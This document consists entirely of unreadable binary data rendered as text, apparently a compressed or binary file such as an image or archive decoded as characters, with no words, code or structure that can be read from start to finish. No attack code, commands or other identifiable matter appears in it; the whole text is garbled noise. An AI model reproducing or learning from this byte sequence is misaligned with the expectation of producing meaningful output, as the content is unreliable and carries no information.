�8S�*�oF�(�Ka��t�Ӕ�%SǺ^�� Asb������	�2����h��Ѽ�S���(B�����8�.n�e߬T|�3��'��$C��)˘t�a���	��E�`%VQik��;�џrL��p4��4zs����غA��
l�^����l�2�+��A/�f�.S�N%�$���pD)f�Z��-W�r�$6��	Guñ@ƒ��� �kC���M�fǈM<�'��ԨV�����3��\�j��-c&v�I��9�y<ZU8X����^+��z�ud������(([[�z��%�T���K�J�%$ԁ�=pD%4����(f<�,P�t���ʈzu�Q���\�Ly��2t����yy=���]t�
\r"� �$�˒���w��*t�˻���I<�U��D��>;.�7��?VR� ҟ_�����T��^̈́O����Y�PWbU�:2�Zj���@��H\
�K��g��
�ׂ��i���:I�F�/��˦���a��S�CI;Q�-��݀�j�b
�2́�[Td���=Ν��zMX��w�p"u�Ȼ��R��ԯ��][���@A�ʐcq������V5��W!�T�Ť2%�Cw�oRp�������%QHXy�6�
ջQ��H;CA�~�sc����R2���� �y �J� �6�8'��SA�I�W*�0��8�)*�lY���im�s�	��!�Df��5��T.��
��X��=��������v*�/�E��G�5COBº�3�F�s�Ts_h��L�Hߩ��C��#��ߤ�}�������#�r�V�z�- �H~���	ɼ������P $@���KA���!��_O\p�+%��� f��ͯV>�i��Ӄ�nN ��4r�_�=�1e����B�*�����ޜ�H�}�m��#�<�X^�K�m$!��C����6=�	c�|7C����Cu}��g"[��}��<T_-U�m����P���/y����^�������)��[�q����)��FI�M ��L�+ª��$��&��,�H&D�켅�QD@�	���G�ƘdF��Ӫٞ��\�׫���^�1I��؏)[�qӮuѱ1��{ ���GY����Q^���L���y������R�_�8K����pō�A����_������E��` 
`^���F�쁅ňi D�8��p�GL�i`�#�L���N\��� ��Z
�D ƐZx@�i��v�G�=հ�X��`��Z�!Y+"�����ax����X!��-���q�>]¼�{�ON,����i��0�y�׸�h���@�]���$�ݥc�����a�� ���	d�H��A�(ڢ1�?�� ��U���]H�I8�n��dº��Z���@�p��	�I�8 (N@r�	��ySW�"Q��^���Y�� �,����)!�؎��1%�*@�CiOP!3v��<�z)e���e�Y��6�O��a ��A��!c���_�����#	 ��!Z�T�#hpV!?�K@���iF充h d)��$����Cf�Dz�	蒊i��`LG�@�����.6Wt_r��K��/���f6����$2[�$�15߲=�	���L�0��U��&\��8�5~T�I����ĀB�ȞI&�:nsFA::':�c���;B�Y�%�)�>:xA�$A6���!p�!|�
%Cz \X�� ��&�'��(�8�vXO�$+����Vf��bgΤ�(O΢�xfN
�ѭZδ�j���
�FELh�m�Wm�&VhY�e��;i�@�PJD� ���]��#��s�h�*	uΡ�Y'ࡥ�$�����n�P=���A�F�$�)� x uӵd�'�֝Ч}N�/�`)p�'d6��\,ʜ�Ѥ�فΩK"h��"�U7�|�&��)���A��Z�hQ��3�y1��JJc���x��D("�(A�A�����j�A�Y��a�nb�� ����1dyVڭ��])�aA�p)x@d���
^@��YG���^�bW���K�f��-򍂊�,����M�ړ9_�
��v�X�b����Gk1j�-L4����Z���f㾠H�qa+Y*țp�p�sv�HRs��8'�����u�jZ��H��X�k�y�$0����#� �B���DP�C��U� 	p 	X�/]����S�`��ޢO�5f���-�a&��iҺd�!�*�Ѕf.��jf�$$��h6���GD����D[d���Ӕ��׉���H�pNx�׮�V~*t�c�6�Êj����*�!i��YDg��Y��I�OQD.0E�q^B��$�G#`� �H�N�G �|�Nt@�� �l�r��oS�6롐�I�6���+�d�)�t�Ծ��V�����b�F�.V���.�X�^�lx�u�-K��ՄҾ�+?��TP,I�]x*������s:���$���.�v�[f�!���I�G���$$RZ)�+@DD����ħ	�@�ҧ�z�FZ@�	�g�0���.+Fk�����Ͻd�(3���☵-����d�	��W�iA�ڧ��} ETȒ~!�xP�a�Zm|���L�x�۔/rF��6g:�o��m<�h1�Ư}1d)�n?��!�E�^H���T�x�Ϫ��#����������fK|��~imnM@0 ("+� t ���SE�T}pFr
+��ZW��0q��
�p�&-.b�-Dy�0-�\uJB�޺TA�e��Q&��c�f�����؆?:����ޟª��A�b����o���G3�n�?~��ef�Z-^��ʮlr�8��D P�@�nr�'�!s�n�����s�d��B��Z�^�(�d&W�
��z��&Q'0�4��4IU�$�r
��y8�@��������[�ӆ�Y��L�h�p���ҋ�J81E�/sv���4s��2+s3	�44Ks�"�PE�Ŗ�@VH�n^#�"Dl.�ζ��|� ��Wrꂢ$r��.=c�T�LBGr��󭑫@������4�t�����D�5C���Et�A$�ʄ��z
��kۑ�Tԩ�	���Ea���TOT��"�l�}6X��N�jO��u�+no��	�Pf�@��O�'_��Bl�U��U�g	�1Wc�W�l����NG�-��'Z�)�tAcǭ͚�J2vs�R�j�ӲuZ'�B��BG�?���`�C#�a}�tZ�O��_����Ǣ��-E;́��H��hM6�6�N��>�i#3j`݈�j�A_��F	�GMXߋZ` �jDt� �x�a� :k�:G�2Gv�XwY��z�����-tu4]��u������o�O��4�LC+�G)_tTQ�E�y�BP�b:�� �� R�DhY� ��hL��ϼM�,�[����_@쑠���/�^���MB5ӄá؇���?���Z�˒L�"�\��p��A�WӸ�5H̾n=;7g��}�(�B�����'()0h`c��۩���3�5�MUvW�t��{���4w�-��*���$����z�.so�?�Hl馂�M��9�Rq���Yg�X��:�ߋ�"��ܕdP>*�ũRYˤSG�[5�(��o��{�'�,��<c��27��"m>��,y�3m��5�Jn�\�d�;-����|y�y�Z{#!z#{FW�_�ō��Ϡ4�ɒ�Q�tټz��$LPl4�E�(����칞�;�G8P#P4߅��?ƻLL�"[&�)�'d�
����b��� rt���
��	�`֎��0���R����v+���5~�gw���'>\/9$�|B�3B���*��{��˗��������s�֒�q�������A�a�;��;ӟ{�K=�W�P?Nn���p�^*������V�{���v:��/%f!' (�C�b��̙��s����>�:�W|�����v���.">�k�bu5t��J��w��J_a��l~���$E��(���$L�xq��ߙ/_� ,h�_�*!F��͔�X�!"EJ�2)�\)��+h���r3
Μ:����S�͘3��4s�h�7K�6u��i$6Nx�pu�)uu�:��k)At �)y�H9y��q+�J"@n� ��
{� A��:xh���w�0j�$ɓ5Q�\�Q��6�����Q�S��%�4�ӡC��U��gX�f�vM�4lݸy{b���oܺm��|y(�A{����&ќYS:s'F��?��]r䲌۔//���C.\�1K��c<S�8��Ɖ�7�(�����%Tr�(�|�i'�Z�)��J0�
���7|p��<���p�+���EQ$/�:B
%P�b�Aܢ�
%貫����/�� `@�
1�2�"�,9�4c��܊��,y�-��d{�0��m�/I9�L��T��+�{��N4	E���,�<������;��k�P��S�!,�С���O���`M!��{ґ�(	������	#��T�2\u�F�`e��,�(��Y	��6<	F���-��h�G'X�� � Z8��$�l�P@��,��:C�58��Җ�n�6���M2���5�$�]u�T�9�SJ>��l�=���:m�.�������;h�!��҈,��Z��/���P�$���a%P���*UTM��(Vefj0 ��)Ș����CD$�N����I��c�Ջ٨�$�j7U�Pl��O;9kι�P!][p1m*˶wݶ�=�ͷkN͸�ME�|��\��OH����n���cس�z�̇��k�=/$��"����RL�T������R>�ԖU�y��� �t�U��z�ʳRq�$�����Ҡ�idC�QY��Zv�!7 �������l��6J�%����>�^�����_#;]0�f�X�7�����_���>�oC�<��+<POy�p� �8`���@��d �G2�nD>��ǚ :��@�:�LP����er�JZ�*	����&6�C�C,�҃�H�驥F��\�`<��Ey�i^�.@� FIK�������h⊡s��6���f�S��f�y�F}i�[������k�S(�E������ "����Ѓ� ���?�3	���	�i��:G�D�*t2�LJ�����BR�R�PJS��B#Qx�ە"h:�aq� �$E4���<%F�{�����C1�IT�Vr�=�u1|`���&��q|�9_���t�эz��dG:�fp�##��G@&��� �|��#�� ��A#2f�3	Ik�P��aSF+Y�jR������D[֔S��O1+og���*;���`����X肎`��Hy�e���H+D�֐��n)ӊ���؜�
h�i�Ӭ������o6���ܶIUp���SjF3|yt�S����v�u�`� ���l�
���"VOjd?q�@-��F� 2��49��u2e+��(AIʋ^4�K�Oj�ʮ�,Y �yؒb��X.A. �g�%04��0@L�%	R�[�(�:N�{r�ꛨ��ޮ͚Re[�(��Ѝ�W�j��:6��&pɽce��?v�(��X+ �;�"U(]!�}.$�U�B4��<R=$�=����A�%�b{��:6Cv�B)��`��<;DG_�C�N1myL�����4�i�a�^ Z-P�N#�5�=�z`g��]q�q�&���.mj	��Dnqc�5�)������N*�1:�2�uՊ�w:�1���H�/ ��e��:*�NF�z�k�w���/F`�y�]X���:�,J��$���tW0�0i�5SO�75�	r��s���L�j?9�4�1�5�T1�cb*��hcz���j�*pw+?r.W9e����[�S��u�w���'=^�����9�"Q��)����WFJ!�����9��r�|�n�9eH��P��1x�9lQ�N����2�H��X��^�u���_[�EڧU�r�|ig���U.o��T�YgDuo�s7rI��p�^��[kv���j�5�W��G���^���f�u��єIb�2 �%����!��kc��ۆ쀽�m98��VK�l����N�[�m#��%��pM�h� =�i�)�u����ؼ'd��6~�����3��+8���.��i�̼��'	��:�N~2 Vq�6��b�$E`)�S��L8KӔ �W�T�z�g:��.D�KچK �κ����K�e�UO��0�#r�Y!FL�oIOų&rt�d\�!��]�R��5}���6��{�����m��>�a�b悫�.|�E�]�',<KJ�Ŋ�: 6�Ü@�߳(�dl��z�hB�FO۶�)>��V�
.A^OV!�"hR$�8��0!noڠ����.�m�@LZ��dŐ��l�ZO6m}��l��ռ��6R��J��M"�]��������� �	���C��p�/���*0�� �B�!����@�˟�#�*��4��:�@��'� �R+�BX�e�����>�� A2aJA�"e���F
�F��X� b�.x���oY��H�����i�[^���Ӹ
�ΩM~�3Z���~��n��iK�j����JQȞPJZl
ׯ
����*af���#�P� ""(�+=�h�e�BP������&*�@�$'Xh/a;V�YAq�E�3fa,~MIB�
ݢ�Y��bʗ*qߎd� ��,�ҲGJP�O:M�T1�zP����H�T�\�o^V	���0N	��;ro�P���Q����PL<����h��� b���/o��-�@
��'�� ʿ��Iiܖb�z"'FG�V���q�J!��*'�3>
k�F@0 0z �H`: � @j�%B``@��oa��̯ qP��gI�\���N��K��h��#U��&r�bq#/�1��i$A�$����c��k��@d���bjْ�!������'������ ���(ހƍ�R�%����1X����2�bb��q�j/x�����8 �旄)�r�"L�.�n���j���/}pL@�JR��S}��>��0��~L���#3{�שׁ��%�0�P��3y�3�Ji�3B�E�wBf5�T�0�@	&�@6gD�l&,�n�ƭ�W%F���r�A9c��A�a�v����+���ȲH�G&��*q��$��&������2�2�Ī�v��!%r5j�]<���(����.�}�I�dQ#�i�@�F���$A�N��-�1�($ a�0%�&Gs���Ba$C]�C�&�� � D��D,���`��(%:���`<!�R�S�A�ARU@*�6KQ���t
�fj/C��%�:K��J;q� '�vcK��,�K��!�Sɔ7�6��0���Z�d��P8��[!�� t~x�$K�2�A',�ؾk�� 4�V�!\�w�'=�QK�&^"�$��D�,���bS���2�V!��TQUR���b�A�JXtH���*�'@lʉ�W7�<$��������Ո���&^��K��>�e?y,[���gӄ[+N�3�"�Nx�B�2�]�s��6��+^k�V�!&"墎$T
B��n�Q�� G)�r6����Gxv�ܨ�/�2"Vb��b-v�6��^����F�GS��iB pu�#�;�D�J���4ɺf��s3m/�U/�E=��F�5�	nR�tS71�Ku��M+n�pIR�/���i��-�T��UI� (^�jR��b0gx���DF����� e��BtR�v��M���hn#T��T�!oՁo��|ɣ-J*�l�F� ��4qC�F�.�W[�-�4�Ύ�.� �L�N7f���3=��s�T�Vc8�4�x�#�g�N���M��>T@w�٩@4w�X}����7x�#�#��#k�v�k��7{�_��l%uz!K`���M9H!�+x�����C�8cAv4U�ao˷o�a-��.U4���W�D�c����؊�4��k0��[57��K�>sL�n�3?��t%�#X1��>}�?[�	ӏ
�v��ل�H}7xC���?^x"d�o�y�7�1U ������ `��rI!��X����<�1gA9'���b����hܶ�-��M`�: d7LH�7p*.!7C0���ekظ��Yێ���C-�K1��t�xt��h��i�����KH��8X�<���N�%���S�ywϘ]!,�,�؎R6�3�n��%z2�Q���S9mKym�X!�1��0�.���q��*��}���`�35���$Zj�H���>�����`'̭ Ț�$�����yY�.�iAYG��8h�֏yA6٪����ڐM�'�"Q���՞�9��ԟ���K���}��]n�Z�@Aw��F�@�QA�<��,���W)��e�`-".�!f!�!�7!�U��oY���Ax�"��X��Ha*��B:@ZD,.#�w���]�M��o�+�k���*�ڶi�Né�J1�+uqC|B��KW�����J�����g�5�Z_ԏ�˺κ�]��h���wS�����`n"�!ht�EaS85F>�'L'ReӔՌ��� �`-<�8�6f�|$;9�v���2��Xxb�3�xF��qY����j�%<�����N��3����9��B7����C�m�E]J�t��d<���Ƴz��Xg�ī��LfQv?�����͚��;�#7�'L����1�ś#��gһ��%<��D�L��5U���[|�A����3bA({U-�|���]o$.��2@���>�-�Iz��)�#v��<!���c�:7��Y��U�N!�8�՘��r��=ݸn��q\�e�Z۫���Yҧ{��ܺ�Y��z������W�B���� <�|4�h�ʀV°N� �˫���=��cB-�fA��Aۙ�9㜲�aGU��3�������xX ;+�5@�Y ^��qO=| �X���o6��jo~�g��?�!�c<�=}ƅ[�g<�I}�M=#��ZU7��A��Ӗk�a�����e���X�����x%&?Ӽ_4C4I�xHS��E�\�R��Q�)<T�6JA|Q��Oub'VU�����/[�\���w�梥BI�Z�&���o�FVv��rJ�﹊�N��ߣ��7��7�0=�q�0ސ����%��[m0>�x�����a_�����C~��Y�]z�#���P@z�wEEz��;����Ae���}��Sk�-&,Zm	;��  �8�=�uY��a�+��6z�ꧾ���.�/��Ø���z���㈵e�I��(�Dèp��3=��~���>h{����!��A����O�3�������������K^x K1��@I��@�)*u(�ĉ�C'�/wĈ��戝.e��,s��-fZ�A�&�23�a���%��+e�L3�S)m�ң��7z��5u�j��T�Y��U����h���D�.X8;!��:��A��m�0�{�.�����������
���P��ʸ��N�)?��h2�S�P�J�yq-Ѣk�:=�4�եUÂ��ر{)�=���ھz���X�ƍe?�<7��A{���Նw�TY��Fܻw�c(�>�ɏ׊~�݄��x
��_D��*ֿ/���=�L��'��5�QFL9Ŕ�K�S�*�ԅ���28F�T��H�NU!�Hb=&�hH��AXb��VZ2�%	-A]x�e�^=�%�`BBBX�B:vc�u��dN^Ve�}F�,V^I�iZ��Z*��[mb�l��2&p��m�w&s�-w\s�=WMt���	hKZG�v�B(�rJ�x�GPA��P|����,�'�$��gQ tlT�X�AE �4a�
��`���!,xSr\�LR.�kT��l��HE�D �	!��4�0BGT��!�`AnKX��F�����;n��&ٹ�zV%j�})��9��ke��/���{/�� ��L�m��)���"����<����ݠ��(�r��^�aH)�'�,���?);�i�z��Q2wAI4�z�O:ӄ�9]�Ҭ�TȅD���:~ȴ�N�xDۂ	d�嬌�0�E];��c��.	ّ�5&��\]��eP�}]��&-x_	ڸlwɷ��&w����o��/ï�f�x��|R�
�Z衊.���I ��R�?Yj���,��:�-;$��3�aj����2�� M[�S���1�6�,�T�O?���0�@�4��ZguW��Z�W�f��'�Ĺ].ݗI7�vo�7i�y	���ݏ��s�&��h&���p�K�v���8b���1$61@]GP�O�<G�u/�;��`w�I��+"$���PBZ��p�;���@	�!���3h�CIm����hJ��aaE�L�����\ {�:KlQdl����ȷ�L��|c��u����H�1w�[�+ZQ.�U�K���ig&��k`e����G?�_�I���<e�rҹ\gٙ@Q�;����ң�-vQ��O�*�IXj�,��R�E���@dV)�����Nly��!�-A	�fu390B��4�ȴd.��Pk�3�V=)boFm�^����}�:�S[�����}�\�b��F*������v3��8Fp���/��G{.�^���?�%�|2ad4� I�E>�r��$9wIr,��X&L'�O�Δ$4�$61��)#/�K!��P�T�5�ix�Z�g7#^Pb�
�a�І1���e:��BU�	80fQQF��@׾�#M�%|����ͬ��|�'�̈NͰK��!���/z�&pe�#s��p��l����ρ����"��<ɦ��`�0��	� 1���cJQrt�*�	�6\�#'M�,W*S[�4���UK�g�(�
j�,&a1�E�-Q�Me--M�V��M��E[����o�m�iÎ���.s�u�������V�f7N���>7��6����_AɤW�&���!�
�KjL��"FGJ�q���=%
U��Ͷ!��%hc� [��3��M��Ja�EC�'��#�γ�P����R`�Km��&-9T�/ý��і	��+���jX��7w�:��**�]��/K��ח��>���~<�ѫ���կ�l=��
��cM,�6�V<䓥X*����,"�}��1V�f�a/O��8X�|V�&�@\#�8&P9�h+EQ��n#�5�@	Ӫٶy���q�4��i�\��KJ�L�t9��S�U��rki�|0��`�d�\�׀%�O��z��*;R��	����e8tY��t�E�,�`"����&>�m�b�����6K`�'V��y���ђ��UmI� �@\�������E�#&qJ�T�ሃ�m1����M+\Ӡ�c��.(�8�?�̏{̙BΑ���j=�<�4tLk�?�\���5��ޫ����|]�3����}�U����Q7)�Z��]3
��)�(���j�g�=�H!��*�Ѐf>�gc%�&�@�"WI;"���v��;���"�Pa ؚj���>�=\��}�܋3)���8W���g74�eM<���^��&�|�����7N��w9_�s|Y�J����q�zd[=q6FS�j}����=�t�?"/�V���[��X����L"\ͺ�Fx"yI���Ϟo���ܧ�?�y#�]��/Fb4�����n����gc���c���V��S束|x�o'%�ylbO��k��r���7�I[�s�z��e��sa6�%{�4;�r�B�<�1�@�-�Ç��gu�2�py 3 u2c�!�w}ٗ�ƃ'"#���g'w��E�wU��'�wa41��imI9Fj�6�wjTBG��G�!y��qK��W0�7���/�zde�W1xz���:�X$�v Dt��:��!����>��4�J����gy�	��
��� �n�	���A�}�׃ٳ @� Mu`#�F:�i���ք���~��iʥ$R8N�\烅�4G��[bO����r'G�͘��$k��df��R6e��'n��ۑ(�p���A��l�m��)�D{�cۦ��)>�(��J+�D �؈���)���
��S�Y����7�;����L��vY'\���'��w�B���w!���q�Nc%�f>��F��7guw������Oߵj@��rF&�������
I5GIq��a��l��la�Y� '���Y�؎������	���qZA���R`A�WȰ
�2�>UvM3���=x[�t����(i>y�p��\L�
M�7�!$$�q�$�ͅq�v.+�U�(��r���X� eH�U��y�'�P/�^m�H�HIި�J�<��%f�0Ѷ��;��2�8��P)2򘛅�r@'Ȉg�����P
�P
�	)ԉ!
�֐��|Y�
� �w6�b��-ƕi��6zw9^����7#)��x��%V�'��jN�g���	^L����q^�WymɚCIx��9���A�'f8�p��Q�!�#�"�I�9f(J
`�t��h)G�5�:5j�R�Нa�6�?*����k� pbpAi�2�'Y%��	�P����Cl��q��$x�-Is�d?�V��7�G��?h�xy��棚��@�Ȇ�Yz��������Cw�E��9�ᛮc{��)%z�):f]��H�y���3�0����R�>eL��y	�A�� ߗ UyiWe��	�OJ
��
#�Ș%W��Yh���.�^Zx�QP �DV8��ϪymZ���/A)X�a��bz8�|�e�D �8��RJi&��
���Z�P9�t ���t�

Y�ɠ����� �� �Ph���琨:TC��`�& -aS@�$M�������0u�8{�%���WZV_�$�եu�j��q^�OT'?9 ���obk2�y�1�z��lݪ�\&3Z1w�d��5���)'�{�������:�3)6��tw�\��!S����c�
�5���D���C�C���96N)� Y釱ķ���jBv]B��deq_�.�@c�6���7�ձ���%r���ڠ�er�g����al<ۭ�	�i�A+3s�X�)����
��U�8)jV)�ө�{�[������<�@��ˣ[ƴ<f��{y�mk"��� �{�ra��zk�{���&���A��}g�����J�{c(�7]h�#Ǡ6�W}�/�84+��j8�չ��W����1={���sA;�[�(	�J���2��{�����b2\J��Q)䁞2f�`��[��i����ҫ���٪- wb���EAҽMZ�݋���E��A
��%ZX.�7Aq�䤸WX��	��I���O�;�����+����x'���v��FI�>˔A�Ij����K;Nk�O[Y�+Jj��!������2;Zh��+��`��Ƀ,�Lޠ��	���C*���-򙷘l���ùz�@��a�OE�x�*O=v�d�ONRRh�Pb�yJ�r��˺v8����U��Uy�zHa�HdI܍4s�@�ƿ'UF_ 	��J����$�Ǣ�ɰ	ޜ�l���*C�<jȃ<Ȇ\�˻�I�!�ȢPl'��~uk�:�`2.��k�~�B<����e���$3ƸV8.hձ�9v"��peW����������3gFp������L�m 2�ȡJ����I��9Jjvm��	��͟�ެ�A��8�	�j��@o�\h�Pv�Ϩ�4�������v��7�L�\����I��j9���}y�!ֻ����.O"Vu3c%�p�6dԺ?��M����@���ݬ^l�`l�271�kƄr��*��c���d@��X�t�:��E��?��B穄�m�jȆ�ԫ}�N��P����Y���Gw@c�����a��e-����-�+��"Gc�����+�qr-�,����r����kh�W�,����<ld��7W�}��m��,�2mt|�B�ӣM�������SY�[H��K�Έܗ��E4�s�S�k��H-{�����������@Z�a����V�����q������V99k�u�{����/<�e8@�Ž�k�r�n�>pX��-����Yp^�	n��L�ٚM2e2�����ݼ����F-
����۱m�L�P�I��X]×�-^m����^�Í�	X�Sʱ-�<^�%N�эW��F�S�0+�ڝ��\ր��l��SL��-��M��� ��Z��:g�E[��,�p\4MViΠ-�=]埠������������<��!��
���LC�kn`����`��u~�T����n��C6�>�'��o�N,���������ׂ-�V�j
W�<�#M��}����>�P7�*�\�u����A)�mB&������=ݯ�:��Do�=���b�L9XD��JM�>�8��Xd�9��pޘ!��I0N�-��<�Ⅻ�'�ҍ�1_'��9���.�|��>�HH�ʠkRrW�O힍>���̷��.���1��l3Sp�I�����yJE�o�c�e���M��t븞���<��p�®�6��r�{���yٕ磌�^���ϑ�%�n� ��Klx�Y�cu�8��:/�ě/��^^����XؓK������N�ؚ>uR/�3�Ƭ�EQb��IK)�߯CY�7�eO��z���
����""�nT�N�g�X�G��xϪ�#���^/<̫�����`�q�3���%���1/�v3Z�Oa��:��H�0�,��qJ� �ϗ��2(��׿Z���Qb*[S��FI�}�N-%��s�K�4-]�ICE��bl���G����9:��?AE�$4i�MM�~z
U*�dPc]�
Ε0�Ҽ~�v]8��ޙ=[O�Z�mӞm76�3i�6)"S%�8z���oBDl�Iq&ƞ?N��ń�`]�|� ��f�3Ä�+O�h�a�V�Hg��pc��M��X�vF������p�׈�W-س�ќg^���by�u} /�هQ������oF]�E�[-�z�qH�aV�D��>K�2��������E���:�(�d꟨����O��j+���Jo<����"�ĸ������B�����#`��`���kL2/��3�2SM4!ACr��H1ͽ��K�H�`{ϵ�P���v���z�m�#����YιjJ�&7���.;��;(L���?#�3P��Ko=�ը#I@�c$��T���[�?8 �@/dA��(K��T��0C9�ЫE���K���r$�/��"�`�!�	40!1C�G�~r�܎-�?���4ͬ��7@����`WKq��K���L��l3�Y�LFy�q�bX��4��$&�>��VPA�Uo5pQ�L���kԾ7�+	��S�o�#��cL�@��98��A��
��I��D)SW�C���
�WѢ��XM��o�&�Mr=�E$��u/�"��ӑGe<�H!����j�Zj�ޖ4�b��u������s�7�us^p�7�8�=���O���6p~{!��V�D��Da�QG!�Bb�ORi��$�#8n#�j�(Pt���$d9uUa�Pp�qf�Zm�ֶ��Ygi|z�&�x�5!� ��DȨU�� =c�j�Ԭy�6�OԪ|�k�:Ѥ�&eK�!t�A���ߦW��צ�R��7߄����>��߀�'���֠�p�aX�ׅ�ENr��I�Ѕ	�T8����,С'����@����Ne�;ՅT��V�Jv���Yf7����V�(�XԆ���	L �c5My�aE��W��E�{K��^��p�OXKM��G+�+|X��Ǜ�CL�Y_6�7/��C�x#��T?���~ ܟx����[�+�O�F5�a���9EJN	J�`.��n�s;!���,)'C�D��U)�U/��lVCo��.v��!A�Hxå,Ё0�iHT�՜��$��jңZԦ�>�/"Bb������&���HF�d���/~l|����Fp�cјߜ��'>��;�3�x�(�(.�X�� 72�a��ld@���GJ����`%9�	�'9�PT��ԅ�e,�*kV��p.���'b�:����e�p��`i�9b&�L���4N�)�E��3�����j�7��fm�T����mz�N8�qn���9ә7鼳Ox�j;����`�̧>��~:,b5�"�
��>���B��O��d��
`+j!m�r�������z��W��$x���W�X����xw`LL��̄M�;f՚ؙ�l-pAu��d�G�}�{I�F��nB��mX�8��7z�n�8�r�y?>���{EO�z��$�!�8��d�r�kx�
�G*�
�&KʑI���%�H��Ć��(�oXBz�dH6&u�-� �!l@!(̱D�4�a3j8m���h����X�_;���1"L�YBX���aAғ�fd�ݾ9���c��*r��U>�����X��5�hO�g�n>�����������d�6��9��u�)*���%|�`�+��u�u�sa~�"�xE!�D,'��As������!1�G��h��� �IDu��V{Z,N��팒���h�*U5 ~�;LF?=�MQ��Z�bN�kˡ�:��5w�ǧ6�=�t]!{D�m52x��dZ7��B��]ce1�d��@)!�i9�VqY)�f1��X��dM�" FD��-�mm�ׂ�����e1k��<�O{:0[��Rs�����U6�#W�=i�ux5�Nߥ�թ���n�F0��xpx|�X������Y+��]E*��ǵ��
o[9(�%1�)��ս�.���Q����u`Q�A�ʫ8�'%�{�@��'�k���07��扬��>5R�xVT�z{n����)u�[����V���QMvS1U�*c�7�;�{�Po,����PS�n��8�U� _2��x�� �7 o� �]/�@	JPAJ�I��)1?Ua늚����������'���}@PL�r���ӕ�O_̂�bi���h��|��gZ���qc��ٳ����i�E�)MP%��݆�R���V�x��'���S�!��6��#~�_2� �&�@	��"H9� �1��,�۲���B�ò9i��q��@S�M�Y
�j�3����܃<4A�;@>O�s�0�#� I��>:���h�� 4?����>�h"_���s��#{�'�;�8R�E��Z;V[�����K��S�0�?�㿓�?����5���+6��9��X�9Y6Wq��3��p�6�b�;*�������E�E����%��v�K7��$ٺ?q�s���w+����s9�G+k"!��H�hp��)��I��1?m113�:�0��µ������B0�dC\��������h(�kC8�C.�>D,�p1
�y?�
@��)D� ��܃wt�x��ȶ��<� ��0�=�)����A(Q7yß j>l�A]�>}L�|[Ek�P$��X�>5j�P.:�)�����k�����b4�%@Ɩ��s2�;�8�6�:�F�+
�2�k�,�#�Q������q��?��/D�6C��ۻ=w��D��y��;c0s�~L&u;��Hق>v�E��xz�+���>t����7 �B/iA��-��H(<H+�z�;�B��}"F�z�"�.���dt���?�R�$�ࠛ�F�<��F��ɖ%��C�4>��d��� ���c:�ӽ�lī��̱��=+�}Ė#�x��M̚`�����7Ԗψˆ(�{þ���U�ˋ�:�@���K�I����TK��H�;���T̉i�Ǽ?ǳ����ܣ�K�̜ƽ*��ò�̲Pl���/{�a=Q ���!�%B4�]�=�{D۴�(�YAJ����0��0��|*LN<�'�s��LE�h�I�����Uxh1��<�$�B��Q��#���<Mx��TO�{����T��|$����&h�3��_�O����I���C�Aʹ���O�I�AȄ)@z�]�M�tG޳Ы��;�P����1h�c�������O�z�Gky�a��S#L�$J�hA�J"^��NLEƓ,ҔD�F	����d�Ȥ�'U���+�	�r�Yx9.���P
��@P�*,��a�,Rp��$����R�kD�3����y<�L����f�"���&�İ��
;N��0N��*4W�􍿑K|H���BJ�L`F�T%�QN������T�lQEO#5��BU�bI�|L'���4/�Ϗ��C�%�Ҋ����2�H�	�am�l8c]M�T��J
��h�Y0�x�2�ٛ��ڑk�n�>�7�����o-W�$��В���A��K�Z��� ���L��GX;�X��+�$O��ZR-U�c��B�pL�T��X*�O����\�X-���[4=���Ȋ�h���9�/�1�8cG:Mę��E�Y2\D���`���S�k�]�0��-;�<YZ���;��-՝��d*���BO�l��P}���Z�t��m;%ɢ�@]�뢃)Rb�B�5�+�5&}I ��T�ؔ2Y�	�B���ێ�X0���X(��J�4��`��c\2 �6�	8�6%��w|�˕Ǚ�� ��I�:r+�l%>���LX�[+ū�J�$�q�];����ͅlW}�ZT�Z�r5�b�� �{Ea��Z�e������:ϳ��BZϵ]Rp�V<����<�p�Iϱ�PA
�2���Rc�O�
����M3�=c���_��������y�?ǻ�%��[����qs`��V5���C]
.��c��c�}��ȴi���%bl6�����j�*I^gq�~�t� 4���L؅�����%�O��H��+�	�),�X�\��P�}b���Y��RPV�e:�������	ݽ
��6�1�^8�Q����K�7��ŷ��D5ȤJH�K*�p�ҒBG���݂�ݬm�DNaF�Ho�;�--����2�K�a���/|L1��P�-):(�;�,%��[���W��X
�1�İ���b:uVEf��bV<4�)l�Y��Jm�`i~Qk���HrNm>�m榩ud@���=�0r�E(�C�>gEQ�F������gz�gM>Ɩ�a���l���	���<��R@%^ecCh'n@�UO��\�h"�?_.A;�͋�a�vLQ�g^�l]Jtf?��"�f��c��0
���-1	�������MX�fl�S��i�lA�T�i����/�]k��W��L�*PA2�	�(!GPe�^�&.\���R�e=�e9�&��:}D
���%f�C�����Ge>�>]���A��;1�mW��k�Ew�k��e����WAʮ����X�����˾��>��.j��a�FjUC��<f�L�c�^���9���!���U��⟻�-&���=ڄp
MkGn�fR������@�=c�(!��f����n�������4��8�<U��q7o�>� [���>�DF�L6F��2�5(e�oc�j�%�9�r O�++h���|e�=Z�Z�"k(}�G��\��p��'��b�u�|<��^ѻ�?�P�1�ri��,�JΈ��0��C�q�(d�E�۾���QG���2�.t�$r�ݿ����OP� L��=0m7�)��#�<�<�݄X>�Y�@h��s:�S��p�m4c5ok����Hn��p#�Ǿ+�=�n<�fg�yk���NP-ϫ�7�m�4Џ�A�q_tC�Z�L�I7�Ig�.1jK_X�l�|&��+EBruKBGt����r�X�,�(�[Μm*#�6�b���]?�ޖ�3OsaW��M��>�F�_�S���;��Q�`�?4�nk�Nlww��dBjFr��p�B�x�������sǮ����<#=����0d����Ɍ� u:�5*%�,�T��'�c;��Y�Yw=�e18�����S_�x��x�/����v`��A�Q�tv*��h���]݆�Ε�f�^�.��p���޸��o/	�s+��y�Hls7I���z������K�l"���oNoF�u����6�28u��$����M0�+��-?@l�!h��=�~։?��C|^��4��4�r�OvY�����D�v��{o�Q|�}Qy����G+�e��_��*	���ȯy;H��_w�?�O� ���[I�"�A�7x,��B%J�`a�0z��D�)��q3g�����;9i妖.Em�)�͗.o�\9K��R����0��8z)D K�:��t���b-�U+�B���D��'��Ȣ��/�'X�֒��V���pϞ��V/�_�����k0��u�N�x�bb�7&��p���-~��΁+W�%z�ҧ:�>�*ԩ��	����^��/L]4Z|���-��>�a�T���ӝ0�v�|�$�թ_��h�v�ލÁ#{�(捠�Zp�B ��A"D��&b`�dc���D�4�!(եRN-�TS�5�� K;�rPBaуQI=T��0��U���z#
